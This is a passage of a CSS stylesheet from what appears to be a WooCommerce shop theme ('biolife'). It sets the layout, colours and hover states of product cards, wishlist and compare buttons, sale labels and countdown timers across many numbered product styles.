.product--style-13 .group-button--inner .compare-button,
.product--style-11 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-11 .group-button--inner .compare-button,
.product--style-09 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-09 .group-button--inner .compare-button,
.product--style-06 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-06 .group-button--inner .compare-button,
.product--style-05 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-05 .group-button--inner .compare-button,
.product--style-03 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-03 .group-button--inner .compare-button,
.product--style-01 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-01 .group-button--inner .compare-button{
    flex: 0 0 auto;
    margin-left: 4px;
    margin-right: 4px;
    color: #666666;
}
.product--style-30 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-30 .group-button--inner .compare-button a,
.product--style-29 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-29 .group-button--inner .compare-button a,
.product--style-28 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-28 .group-button--inner .compare-button a,
.product--style-27 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-27 .group-button--inner .compare-button a,
.product--style-26 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-26 .group-button--inner .compare-button a,
.product--style-17 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-17 .group-button--inner .compare-button a,
.product--style-13 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-13 .group-button--inner .compare-button a,
.product--style-11 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-11 .group-button--inner .compare-button a,
.product--style-09 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-09 .group-button--inner .compare-button a,
.product--style-06 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-06 .group-button--inner .compare-button a,
.product--style-05 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-05 .group-button--inner .compare-button a,
.product--style-03 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-03 .group-button--inner .compare-button a,
.product--style-01 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-01 .group-button--inner .compare-button a{
    color: inherit;
    font-size: 0;
}
.product--style-30 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-30 .group-button--inner .compare-button a:hover,
.product--style-29 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-29 .group-button--inner .compare-button a:hover,
.product--style-28 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-28 .group-button--inner .compare-button a:hover,
.product--style-27 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-27 .group-button--inner .compare-button a:hover,
.product--style-26 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-26 .group-button--inner .compare-button a:hover,
.product--style-17 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-17 .group-button--inner .compare-button a:hover,
.product--style-13 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-13 .group-button--inner .compare-button a:hover,
.product--style-11 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-11 .group-button--inner .compare-button a:hover,
.product--style-09 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-09 .group-button--inner .compare-button a:hover,
.product--style-06 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-06 .group-button--inner .compare-button a:hover,
.product--style-05 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-05 .group-button--inner .compare-button a:hover,
.product--style-03 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-03 .group-button--inner .compare-button a:hover,
.product--style-01 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-01 .group-button--inner .compare-button a:hover{
    color: #90bf2a;
}
.product--style-30 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-29 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-28 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-27 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-26 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-17 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-13 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-11 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-09 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-06 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-05 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-03 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-01 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before{
    font-size: 15px;
    content: "";
}
.product--style-30 .group-button--inner .add-to-cart,
.product--style-29 .group-button--inner .add-to-cart,
.product--style-28 .group-button--inner .add-to-cart,
.product--style-27 .group-button--inner .add-to-cart,
.product--style-26 .group-button--inner .add-to-cart,
.product--style-17 .group-button--inner .add-to-cart,
.product--style-13 .group-button--inner .add-to-cart,
.product--style-11 .group-button--inner .add-to-cart,
.product--style-09 .group-button--inner .add-to-cart,
.product--style-06 .group-button--inner .add-to-cart,
.product--style-05 .group-button--inner .add-to-cart,
.product--style-03 .group-button--inner .add-to-cart,
.product--style-01 .group-button--inner .add-to-cart{
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    flex: 1 1 auto;
    margin-left: 4px;
    margin-right: 4px;
}
.product--style-30 .group-button--inner .add-to-cart > a,
.product--style-29 .group-button--inner .add-to-cart > a,
.product--style-28 .group-button--inner .add-to-cart > a,
.product--style-27 .group-button--inner .add-to-cart > a,
.product--style-26 .group-button--inner .add-to-cart > a,
.product--style-17 .group-button--inner .add-to-cart > a,
.product--style-13 .group-button--inner .add-to-cart > a,
.product--style-11 .group-button--inner .add-to-cart > a,
.product--style-09 .group-button--inner .add-to-cart > a,
.product--style-06 .group-button--inner .add-to-cart > a,
.product--style-05 .group-button--inner .add-to-cart > a,
.product--style-03 .group-button--inner .add-to-cart > a,
.product--style-01 .group-button--inner .add-to-cart > a{
    padding: 0 20px;
    height: 47px;
    line-height: 43px;
    border-radius: 30px;
    color: #fff;
    border: 2px solid #90bf2a;
    background-color: #90bf2a;
}
.product--style-30 .group-button--inner .add-to-cart > a:hover,
.product--style-29 .group-button--inner .add-to-cart > a:hover,
.product--style-28 .group-button--inner .add-to-cart > a:hover,
.product--style-27 .group-button--inner .add-to-cart > a:hover,
.product--style-26 .group-button--inner .add-to-cart > a:hover,
.product--style-17 .group-button--inner .add-to-cart > a:hover,
.product--style-13 .group-button--inner .add-to-cart > a:hover,
.product--style-11 .group-button--inner .add-to-cart > a:hover,
.product--style-09 .group-button--inner .add-to-cart > a:hover,
.product--style-06 .group-button--inner .add-to-cart > a:hover,
.product--style-05 .group-button--inner .add-to-cart > a:hover,
.product--style-03 .group-button--inner .add-to-cart > a:hover,
.product--style-01 .group-button--inner .add-to-cart > a:hover{
    background-color: transparent;
    color: #90bf2a;
    text-decoration: none;
}
@media (max-width: 1199px){
    .product--style-30 .group-button--inner,
    .product--style-29 .group-button--inner,
    .product--style-28 .group-button--inner,
    .product--style-27 .group-button--inner,
    .product--style-26 .group-button--inner,
    .product--style-17 .group-button--inner,
    .product--style-13 .group-button--inner,
    .product--style-11 .group-button--inner,
    .product--style-09 .group-button--inner,
    .product--style-06 .group-button--inner,
    .product--style-05 .group-button--inner,
    .product--style-03 .group-button--inner,
    .product--style-01 .group-button--inner{
        margin-top: 20px;
    }
}
.product--style-30 .product-excerpt,
.product--style-29 .product-excerpt,
.product--style-28 .product-excerpt,
.product--style-27 .product-excerpt,
.product--style-26 .product-excerpt,
.product--style-17 .product-excerpt,
.product--style-13 .product-excerpt,
.product--style-11 .product-excerpt,
.product--style-09 .product-excerpt,
.product--style-06 .product-excerpt,
.product--style-05 .product-excerpt,
.product--style-03 .product-excerpt,
.product--style-01 .product-excerpt{
    margin-bottom: 17px;
    font-size: 14px;
    color: #666;
    padding-left: 20px;
    padding-right: 20px;
    line-height: 18px;
}
@media (max-width: 1199px){
    .product--style-30 .product-excerpt,
    .product--style-29 .product-excerpt,
    .product--style-28 .product-excerpt,
    .product--style-27 .product-excerpt,
    .product--style-26 .product-excerpt,
    .product--style-17 .product-excerpt,
    .product--style-13 .product-excerpt,
    .product--style-11 .product-excerpt,
    .product--style-09 .product-excerpt,
    .product--style-06 .product-excerpt,
    .product--style-05 .product-excerpt,
    .product--style-03 .product-excerpt,
    .product--style-01 .product-excerpt{
        display: none;
    }
}
.product--style-30 .product-thumb .yith-wcqv-button,
.product--style-29 .product-thumb .yith-wcqv-button,
.product--style-28 .product-thumb .yith-wcqv-button,
.product--style-27 .product-thumb .yith-wcqv-button,
.product--style-26 .product-thumb .yith-wcqv-button,
.product--style-17 .product-thumb .yith-wcqv-button,
.product--style-13 .product-thumb .yith-wcqv-button,
.product--style-11 .product-thumb .yith-wcqv-button,
.product--style-09 .product-thumb .yith-wcqv-button,
.product--style-06 .product-thumb .yith-wcqv-button,
.product--style-05 .product-thumb .yith-wcqv-button,
.product--style-03 .product-thumb .yith-wcqv-button,
.product--style-01 .product-thumb .yith-wcqv-button{
    position: absolute;
    bottom: 10px;
    right: 10px;
    padding: 0;
    color: #666666;
    font-size: 0;
    background-color: transparent;
}
.product--style-30 .product-thumb .yith-wcqv-button::before,
.product--style-29 .product-thumb .yith-wcqv-button::before,
.product--style-28 .product-thumb .yith-wcqv-button::before,
.product--style-27 .product-thumb .yith-wcqv-button::before,
.product--style-26 .product-thumb .yith-wcqv-button::before,
.product--style-17 .product-thumb .yith-wcqv-button::before,
.product--style-13 .product-thumb .yith-wcqv-button::before,
.product--style-11 .product-thumb .yith-wcqv-button::before,
.product--style-09 .product-thumb .yith-wcqv-button::before,
.product--style-06 .product-thumb .yith-wcqv-button::before,
.product--style-05 .product-thumb .yith-wcqv-button::before,
.product--style-03 .product-thumb .yith-wcqv-button::before,
.product--style-01 .product-thumb .yith-wcqv-button::before{
    font-family: "biolife";
    content: "";
    font-size: 24px;
    line-height: 24px;
}
.product--style-30 .product-thumb .yith-wcqv-button:hover,
.product--style-29 .product-thumb .yith-wcqv-button:hover,
.product--style-28 .product-thumb .yith-wcqv-button:hover,
.product--style-27 .product-thumb .yith-wcqv-button:hover,
.product--style-26 .product-thumb .yith-wcqv-button:hover,
.product--style-17 .product-thumb .yith-wcqv-button:hover,
.product--style-13 .product-thumb .yith-wcqv-button:hover,
.product--style-11 .product-thumb .yith-wcqv-button:hover,
.product--style-09 .product-thumb .yith-wcqv-button:hover,
.product--style-06 .product-thumb .yith-wcqv-button:hover,
.product--style-05 .product-thumb .yith-wcqv-button:hover,
.product--style-03 .product-thumb .yith-wcqv-button:hover,
.product--style-01 .product-thumb .yith-wcqv-button:hover{
    color: #90bf2a;
}
.product--style-30 .product-info,
.product--style-29 .product-info,
.product--style-28 .product-info,
.product--style-27 .product-info,
.product--style-26 .product-info,
.product--style-17 .product-info,
.product--style-13 .product-info,
.product--style-11 .product-info,
.product--style-09 .product-info,
.product--style-06 .product-info,
.product--style-05 .product-info,
.product--style-03 .product-info,
.product--style-01 .product-info{
    padding: 10px 10px 0 10px;
}
/*@todo: product--style-02*/
.product--style-25 .product--info,
.product--style-18 .product--info,
.product--style-08 .product--info,
.product--style-04 .product--info,
.product--style-02 .product--info{
    flex: 1 1 auto;
    padding-left: 10px;
    padding-top: 5px;
}
.product--style-25 .product-title,
.product--style-18 .product-title,
.product--style-08 .product-title,
.product--style-04 .product-title,
.product--style-02 .product-title{
    margin-top: 3px;
}
.product--style-08 .product-title{
    transition: all 0.3s ease-out;
}
.product--style-18 .thumb-wrapper,
.product--style-08 .thumb-wrapper,
.product--style-02 .thumb-wrapper{
    flex: 0 0 auto;
    max-width: 100%;
}
.product--style-18 .star-rating-wrap,
.product--style-08 .star-rating-wrap,
.product--style-02 .star-rating-wrap{
    margin-bottom: 0;
    margin-top: 7px;
}
/*@todo: product--style-03*/
.product--style-06 .biolife-countdown,
.product--style-03 .biolife-countdown{
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 17px;
}
.product--style-06 .biolife-countdown > span,
.product--style-03 .biolife-countdown > span{
    width: 57px;
    height: 57px;
    display: inline-block;
    border: 1px solid #e6e6e6;
    border-radius: 3px;
    text-align: center;
    margin-left: 5px;
    margin-right: 5px;
    padding-top: 10px;
}
.product--style-06 .biolife-countdown > span .number,
.product--style-03 .biolife-countdown > span .number{
    display: block;
    font-size: 20px;
    font-weight: bold;
    color: #222;
}
.product--style-06 .biolife-countdown > span .text,
.product--style-03 .biolife-countdown > span .text{
    display: block;
    font-size: 13px;
    color: #666;
    text-transform: uppercase;
    line-height: 16px;
}
@media (max-width: 991px){
    .product--style-06 .biolife-countdown > span,
    .product--style-03 .biolife-countdown > span{
        width: 50px;
        height: 50px;
        padding-top: 5px;
    }
}
.product--style-06 .group-button,
.product--style-03 .group-button{
    margin-top: 13px;
}
.product--style-06 .product-labels,
.product--style-03 .product-labels{
    top: 0;
    left: 0;
}
.product--style-06 .product-info,
.product--style-03 .product-info{
    padding: 10px 0 0 0;
}
.product--style-06 .group-button--inner,
.product--style-03 .group-button--inner{
    padding-left: 10px;
    padding-right: 10px;
}
.product--style-06 .group-button--inner .add-to-cart,
.product--style-03 .group-button--inner .add-to-cart{
    margin-left: 16px;
    margin-right: 16px;
}
/*@todo: product--style-04*/
.product--style-25,
.product--style-04{
    padding-right: 1px;
}
.product--style-25 .thumb-wrapper,
.product--style-04 .thumb-wrapper{
    flex: 0 0 auto;
    max-width: 42.5%;
}
@media (max-width: 991px){
    .product--style-25 .thumb-wrapper,
    .product--style-04 .thumb-wrapper{
        max-width: 117px;
    }
}
.product--style-25 .product--info,
.product--style-04 .product--info{
    padding-top: 15px;
}
@media (max-width: 991px){
    .product--style-25 .product--info,
    .product--style-04 .product--info{
        padding-top: 0;
    }
}
.product--style-25 .product-inner,
.product--style-04 .product-inner{
    border: 1px solid #e6e6e6;
    padding: 10px;
}
.product--style-25 .product-inner:hover,
.product--style-04 .product-inner:hover{
    border-color: #dd3333;
}
.product--style-25 .star-rating-wrap,
.product--style-04 .star-rating-wrap{
    margin-top: 8px;
    margin-bottom: 0;
}
@media (min-width: 1200px){
    .product--style-25 .thumb-wrapper,
    .product--style-04 .thumb-wrapper{
        max-width: 47%;
    }
}
@media (max-width: 479px){
    .product--style-25 .rating--label,
    .product--style-04 .rating--label{
        display: none;
    }
}
/*@todo: product--style-05*/
.product--style-30 .product-excerpt,
.product--style-28 .product-excerpt,
.product--style-27 .product-excerpt,
.product--style-26 .product-excerpt,
.product--style-13 .product-excerpt,
.product--style-05 .product-excerpt{
    padding-left: 0;
    padding-right: 0;
}
/*@todo: .product--style-06*/
.product--style-06 .biolife-countdown{
    margin-bottom: 0;
    margin-top: 15px;
}
.product--style-06 .biolife-countdown > span{
    width: 47px;
    height: 47px;
    padding-top: 5px;
}
.product--style-06 .biolife-countdown > span .text{
    font-size: 12px;
}
@media (max-width: 991px){
    .product--style-06 .biolife-countdown > span{
        width: 45px;
        height: 45px;
        padding-top: 5px;
    }
}
.product--style-06 .product-labels{
    top: 10px;
    left: 10px;
}
/*@todo: product--style-09*/
.product--style-09 .product-thumb{
    flex: 0 0 130px;
    max-width: 130px;
}
.product--style-09 .product-info{
    text-align: left;
    position: relative;
    padding: 5px 0 0 10px;
}
.product--style-09 .price{
    justify-content: flex-start;
    font-size: 26px;
    color: #222;
}
.product--style-09 .price del{
    font-size: 16px;
    font-weight: 400;
    color: #666;
}
.product--style-09 .product-excerpt{
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0;
    font-size: 14px;
    color: #666;
    border-top: 1px dashed #999999;
    margin-top: 10px;
    padding-top: 10px;
}
.product--style-09 .group-button--inner{
    margin-left: 0;
    margin-right: 0;
}
.product--style-09 .group-button--inner .add-to-cart{
    flex: 0 0 auto;
    order: 1;
    margin-left: 0;
    margin-right: 11px;
}
.product--style-09 .group-button--inner .add-to-cart > a{
    padding-left: 44px;
    padding-right: 44px;
}
.product--style-09 .group-button--inner .yith-wcwl-add-to-wishlist{
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
}
.product--style-09 .group-button--inner .compare-button{
    order: 3;
    margin-left: 7px;
    margin-right: 7px;
}
/*@todo: product--style-10*/
.product--style-10 .product-inner{
    text-align: center;
}
.product--style-10 .product-info{
    margin-top: 7px;
}
.product--style-10 .product-excerpt{
    color: #888;
}
.product--style-10 .product--buttons{
    display: inline-block;
    margin-top: 24px;
}
.product--style-10 .group-button--inner{
    display: flex;
    align-items: center;
    background-color: #e2e2e2;
    border-radius: 30px;
    padding-left: 10px;
}
.product--style-10 .add-to-cart,
.product--style-10 .price{
    flex: 0 0 auto;
    padding-left: 14px;
}
.product--style-10 .add-to-cart del,
.product--style-10 .price del{
    display: none;
}
.product--style-10 .add-to-cart > a{
    border-radius: 30px;
    padding: 0 50px;
    line-height: 49px;
    font-size: 15px;
    background-color: #7faf51;
    transition: all 0.3s ease-out;
}
.product--style-10 .add-to-cart > a:hover{
    color: #fff;
    background-color: #ff4f63;
}
.product--style-10 .product-labels > span.onnew{
    background-color: #ffbc53;
}
.product--style-10.product-type-variable .price{
    font-size: 0;
}
.product--style-10.product-type-variable .price .amount{
    font-size: 18px;
}
.product--style-10.product-type-variable .price .amount + .amount{
    display: none;
}
@media (max-width: 1199px){
    .product--style-10 .add-to-cart > a{
        padding: 0 25px;
    }
}
/*@todo: product--style-11*/
.product--style-11 .product-info{
    padding-top: 13px;
}
.product--style-11 .yith-wcqv-button{
    color: #666666;
    padding: 0;
    font-size: 0;
    background-color: transparent;
    margin-left: 4px;
    margin-right: 4px;
}
.product--style-11 .yith-wcqv-button::before{
    font-family: "FontAwesome";
    content: "";
    font-size: 17px;
}
.product--style-11 .yith-wcwl-add-to-wishlist a{
    font-size: 0;
    color: inherit;
}
.product--style-11 .product--stock{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(255, 255, 255, 0.8);
    color: #333333;
    padding: 14px;
    text-transform: uppercase;
    font-weight: bold;
}
.product--style-11 .product-thumb{
    overflow: hidden;
}
.product--style-11 .yith-wcwl-add-to-wishlist{
    position: absolute;
    top: 15px;
    right: 15px;
    color: #999;
}
.product--style-11 .yith-wcwl-icon::before{
    content: "";
    font-size: 17px;
}
@media (min-width: 1200px){
    .product--style-11 .yith-wcwl-add-to-wishlist{
        opacity: 0;
        transition: all 0.3s ease-out;
    }
    .product--style-11 .product--stock{
        bottom: -50px;
        transition: all 0.3s ease-out;
    }
    .product--style-11:hover .product--stock{
        bottom: 0;
    }
    .product--style-11:hover .yith-wcwl-add-to-wishlist{
        opacity: 1;
    }
}
@media (max-width: 479px){
    .product--style-12 .product-inner{
        display: block;
    }
    .product--style-12 .product-inner .thumb-wrapper{
        max-width: 90px;
        float: left;
    }
    .product--style-12 .product-inner .product--info{
        max-width: 100%;
        margin-left: 100px;
        padding-left: 0;
    }
    .product--style-12 .product-inner .product--group-prices{
        max-width: 100%;
        margin-left: 100px;
    }
    .product--style-12 .product-inner .product--group-prices .price{
        justify-content: flex-start;
    }
}
.product--style-12 .product--info{
    padding-left: 10px;
}
.product--style-12 .product--group-prices{
    flex: 0 0 48%;
    max-width: 48%;
    margin-top: 18px;
}
.product--style-12 .product--inner-prices{
    align-items: center;
}
.product--style-12 .product--inner-prices > *{
    flex: 1 1 auto;
    text-align: center;
}
.product--style-12 .product--inner-prices .price{
    justify-content: center;
    color: #666;
}
.product--style-12 .product--inner-prices .active .price{
    color: #7faf51;
}
.product--style-13 .product-title{
    font-size: 16px;
}
.product--style-13 .price{
    padding-top: 10px;
}
.product--style-13 .post--categories{
    color: #9f9f9f;
    letter-spacing: 0.52px;
}
.product--style-13 .post--categories a{
    font-size: 13px;
}
.product--style-13 .post--categories a:not(:hover){
    color: inherit;
}
/*@todo: product--style-14*/
.product--style-15 .yith-wcqv-button-wrap,
.product--style-15 .yith-wcwl-add-to-wishlist,
.product--style-15 .compare-button,
.product--style-14 .yith-wcqv-button-wrap,
.product--style-14 .yith-wcwl-add-to-wishlist,
.product--style-14 .compare-button{
    color: #222;
}
.product--style-15 .yith-wcqv-button-wrap a,
.product--style-15 .yith-wcwl-add-to-wishlist a,
.product--style-15 .compare-button a,
.product--style-14 .yith-wcqv-button-wrap a,
.product--style-14 .yith-wcwl-add-to-wishlist a,
.product--style-14 .compare-button a{
    color: inherit;
    font-size: 0;
    line-height: 0;
    padding: 0;
}
.product--style-15 .yith-wcqv-button-wrap a:hover,
.product--style-15 .yith-wcwl-add-to-wishlist a:hover,
.product--style-15 .compare-button a:hover,
.product--style-14 .yith-wcqv-button-wrap a:hover,
.product--style-14 .yith-wcwl-add-to-wishlist a:hover,
.product--style-14 .compare-button a:hover{
    color: #90bf2a;
}
.product--style-15 .yith-wcwl-add-to-wishlist .yith-wcwl-icon::before,
.product--style-14 .yith-wcwl-add-to-wishlist .yith-wcwl-icon::before{
    font-size: 15px;
    line-height: 15px;
    content: "";
}
.product--style-15 .compare-button a::before,
.product--style-14 .compare-button a::before{
    line-height: 15px;
}
.product--style-15 .yith-wcqv-button,
.product--style-14 .yith-wcqv-button{
    padding: 0;
    background-color: transparent;
}
.product--style-15 .yith-wcqv-button::before,
.product--style-14 .yith-wcqv-button::before{
    font-family: "FontAwesome";
    content: "";
    font-size: 15px;
    line-height: 15px;
}
.product--style-15 .product--buttons-inner > *,
.product--style-14 .product--buttons-inner > *{
    flex: 0 0 auto;
    padding-left: 7px;
    padding-right: 7px;
    padding-top: 8px;
}
.product--style-15 .product--buttons-inner > .add-to-cart,
.product--style-14 .product--buttons-inner > .add-to-cart{
    flex: 1 1 auto;
    padding-left: 0;
    padding-top: 0;
}
.product--style-15 .add-to-cart .single_add_to_cart_button:hover,
.product--style-15 .add-to-cart .added_to_cart:hover,
.product--style-15 .add-to-cart > a:hover,
.product--style-14 .add-to-cart .single_add_to_cart_button:hover,
.product--style-14 .add-to-cart .added_to_cart:hover,
.product--style-14 .add-to-cart > a:hover{
    color: #fed700;
}
.product--style-15 .product-title,
.product--style-14 .product-title{
    font-size: 14px;
    font-weight: 400;
    margin-top: 9px;
    margin-bottom: 20px;
}
.product--style-15 .price,
.product--style-14 .price{
    font-size: 16px;
}
.product--style-14 .product--buttons{
    background-color: #fed700;
}
.product--style-14 .yith-wcwl-add-to-wishlist{
    position: absolute;
    top: 15px;
    right: 15px;
    color: #999;
    width: 20px;
    height: 20px;
}
.product--style-14 .yith-wcwl-add-to-wishlist .yith-wcwl-icon::before{
    font-size: 20px;
    line-height: 20px;
}
.product--style-14 .product-title{
    color: #3e3e3e;
}
.product--style-14 .price del{
    font-weight: 400;
    color: #a1a1a1;
}
/*@todo: product--style-15*/
.product--style-15 .product-inner{
    position: relative;
    background-color: #fff;
}
.product--style-15 .product-inner:after{
    background-color: rgba(52, 112, 11, 0.7);
    content: "";
    opacity: 0;
    visibility: hidden;
}
.product--style-15 .product-thumb{
    display: block;
}
.product--style-15 .product-thumb .thumb-link{
    display: block;
}
.product--style-15 .product-thumb img{
    width: 100%;
}
.product--style-15 .product-title{
    margin-top: 8px;
    margin-bottom: 8px;
    font-size: 16px;
    font-weight: 600;
}
.product--style-15 .product-info{
    padding: 0 30px 25px 30px;
    position: relative;
    z-index: 5;
}
.product--style-15 .post--categories{
    position: absolute;
    top: 30px;
    left: 30px;
    z-index: 10;
    max-width: 50%;
}
.product--style-15 .product-labels{
    left: auto;
    right: 0;
    font-size: 12px;
    font-weight: 600;
    transition: all 0.3s ease-out;
}
.product--style-15 .product-labels > span{
    border-radius: 0;
}
.product--style-15 .product-labels > span.onsale{
    background-color: #34700b;
}
.product--style-15 .product--buttons-inner > *:not(.add-to-cart){
    flex: 0 0 44px;
    height: 44px;
    background-color: #49a010;
    border-radius: 50%;
    text-align: center;
    padding-top: 14px;
    color: #fff;
    margin-left: 5px;
    margin-right: 5px;
}
.product--style-15 .add-to-cart .button{
    padding-left: 35px;
    padding-right: 35px;
    border-radius: 3px;
    background-color: #49a010;
}
.product--style-15 .compare-button a:hover,
.product--style-15 .yith-wcwl-add-to-wishlist a:hover,
.product--style-15 .yith-wcqv-button-wrap a:hover,
.product--style-15 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse{
    color: #fed700;
}
/*@todo: product--style-16*/
.product--style-16 .product-inner{
    background-color: #fff;
    padding: 20px;
    position: relative;
    display: flex;
    align-items: flex-start;
}
.product--style-16 .thumb-wrapper{
    flex: 0 0 155px;
}
.product--style-16 .product--info{
    flex: 1 1 auto;
    padding-left: 20px;
    padding-top: 7px;
}
.product--style-16 .product-labels{
    right: 0;
    top: 20px;
    left: auto;
    font-size: 12px;
    font-weight: 600;
}
.product--style-16 .product-labels > span:not(.onsale){
    display: none;
}
.product--style-16 .product-labels .onsale{
    background-color: #34700b;
    border-radius: 0;
}
.product--style-16 .product-title{
    margin-top: 41px;
    font-size: 16px;
    margin-bottom: 11px;
}
.product--style-16 .price{
    font-size: 16px;
    color: #34700b;
}
/*@todo: product--style-17*/
.product--style-20 .product-labels > span,
.product--style-19 .product-labels > span,
.product--style-17 .product-labels > span{
    padding: 0 17px 0 0;
    height: 28px;
    font-family: "Lato";
    border-radius: 20px;
    position: relative;
    background-color: transparent;
    overflow: hidden;
    display: inline-block;
    margin-top: 0;
}
.product--style-20 .product-labels > span > span:not(.onsale--text),
.product--style-19 .product-labels > span > span:not(.onsale--text),
.product--style-17 .product-labels > span > span:not(.onsale--text){
    display: block;
    height: 28px;
    line-height: 28px;
    background-color: #80a93f;
    padding: 0 5px 0 10px;
    -webkit-border-top-left-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-topleft: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
}
.product--style-20 .product-labels > span::after,
.product--style-19 .product-labels > span::after,
.product--style-17 .product-labels > span::after{
    position: absolute;
    background-color: inherit;
    content: "";
    top: -14px;
    bottom: -14px;
    right: -69px;
    width: 100px;
    height: 56px;
    border-width: 14px;
    border-style: solid;
    border-radius: 30px;
    z-index: -1;
    border-color: #80a93f;
}
.product--style-20 .product-labels > span.onsale > span,
.product--style-19 .product-labels > span.onsale > span,
.product--style-17 .product-labels > span.onsale > span{
    background-color: #f65f73;
}
.product--style-20 .product-labels > span.onsale::after,
.product--style-19 .product-labels > span.onsale::after,
.product--style-17 .product-labels > span.onsale::after{
    border-color: #f65f73;
}
.product--style-20 .product-labels > span:not(:first-child),
.product--style-19 .product-labels > span:not(:first-child),
.product--style-17 .product-labels > span:not(:first-child){
    margin-left: -7px;
}
.product--style-17 .product-thumb{
    overflow: hidden;
}
.product--style-17 .product-thumb .yith-wcqv-button{
    opacity: 1;
    position: static;
}
.product--style-17 .product-thumb .yith-wcqv-button:before{
    content: "";
    font-size: 15px;
}
.product--style-17 .product-thumb .compare::before{
    font-family: "biolife";
    content: "";
    font-size: 15px;
}
.product--style-17 .product-thumb .group-button--inner > *{
    margin-left: 7px;
    margin-right: 7px;
}
.product--style-17 .product-thumb .group-button--inner .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon::before,
.product--style-17 .product-thumb .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before{
    font-family: "biolife";
    content: "";
}
.product--style-17 .product-thumb .group-button--inner .yith-wcwl-wishlistexistsbrowse{
    position: relative;
}
.product--style-17 .product-thumb .group-button--inner .yith-wcwl-wishlistexistsbrowse a{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}
.product--style-17 .product-thumb .ex-buttons{
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #f7f8fa;
    background-color: #fff;
    padding-top: 8px;
    padding-bottom: 2px;
}
.product--style-17 .product-thumb .ex-buttons .group-button--inner,
.product--style-17 .product-thumb .ex-buttons .product--stock{
    flex: 0 0 auto;
}
.product--style-17 .product-thumb .ex-buttons .product--stock{
    color: #80a93f;
}
.product--style-17 .product-info{
    padding-top: 17px;
}
.product--style-17 .price{
    font-family: "Lato";
}
.product--style-17 .product-title{
    margin-top: 15px;
    font-size: 14px;
    font-family: "Lato";
    font-weight: bold;
    margin-bottom: 6px;
}
.product--style-17 .product-excerpt{
    border-top: 1px solid #f7f8fa;
    padding-top: 16px;
    margin-bottom: 22px;
}
.product--style-17 .group-button--inner{
    justify-content: center;
}
.product--style-17 .group-button--inner .add-to-cart{
    flex: 0 0 auto;
}
.product--style-17 .group-button--inner .add-to-cart > a{
    padding-left: 40px;
    padding-right: 40px;
}
.product--style-18 .price{
    color: #f65f73;
    font-size: 18px;
}
.product--style-18 .price del{
    top: 4px;
}
.product--style-18 .product-title{
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 0;
    margin-top: 18px;
    color: #222;
}
.product--style-18 .product-title:hover{
    color: #f65f73;
}
.product--style-20 .product-labels,
.product--style-19 .product-labels{
    position: static;
}
.product--style-20 .product-inner,
.product--style-19 .product-inner{
    position: relative;
}
.product--style-20 .product-inner .biolife-countdown-wrapper,
.product--style-19 .product-inner .biolife-countdown-wrapper{
    position: absolute;
    top: 50%;
